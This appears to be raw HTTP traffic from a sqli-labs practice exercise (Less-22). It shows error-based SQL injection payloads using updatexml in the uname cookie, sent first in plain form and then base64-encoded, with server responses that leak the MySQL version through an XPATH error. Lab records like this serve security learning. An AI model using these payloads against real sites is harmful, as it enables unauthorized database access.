 GET /sql/Less-22/index.php HTTP/1.1
Host: 192.168.142.128
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.142.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.93 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
cookie:uname=admin" and updatexml(1,concat(0x7e,(select @@version),0x7e),1)
and "1"="1
Referer: http://192.168.142.128/sql/Less-22/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<title>Less-22 Cookie Injection- Error Based- Double Quotes -
string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><b><img src="../images/Less-21.jpg"
/><br><br><b><br><font color= "red" font size="4">YOUR USER AGENT IS :
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.93 Safari/537.36</font><br><font color= "cyan"
font size="4">YOUR IP ADDRESS IS : 192.168.142.1</font><br><font color=
"#FFFF00" font size = 4 >DELETE YOUR COOKIE OR WAIT FOR IT TO
EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE : uname =
admin" and updatexml(1,concat(0x7e,(select @@version),0x7e),1) and
"1"="1 and expires: Wed 15 Dec 2021 - 13:05:03<br></font>Issue with your
mysql: Illegal mix of collations (gbk_chinese_ci,IMPLICIT) and
(utf8_general_ci,COERCIBLE) for operation '='
GET /sql/Less-22/index.php HTTP/1.1
Host: 192.168.142.128
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.142.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.93 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
cookie:uname=YWRtaW4iIGFuZCB1cGRhdGV4bWwoMSxjb25jYXQoMHg3ZSwoc2Vs
ZWN0IEBAdmVyc2lvbiksMHg3ZSksMSkgYW5kICIxIj0iMQo=
Referer: http://192.168.142.128/sql/Less-22/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<title>Less-22 Cookie Injection- Error Based- Double Quotes -
string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><b><img src="../images/Less-21.jpg"
/><br><br><b><br><font color= "red" font size="4">YOUR USER AGENT IS :
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.93 Safari/537.36</font><br><font color= "cyan"
font size="4">YOUR IP ADDRESS IS : 192.168.142.1</font><br><font color=
"#FFFF00" font size = 4 >DELETE YOUR COOKIE OR WAIT FOR IT TO
EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE : uname =
YWRtaW4iIGFuZCB1cGRhdGV4bWwoMSxjb25jYXQoMHg3ZSwoc2VsZWN0I
EBAdmVyc2lvbiksMHg3ZSksMSkgYW5kICIxIj0iMQo= and expires: Wed 15
Dec 2021 - 13:06:50<br></font>Issue with your mysql: XPATH syntax
error: '~5.5.53~'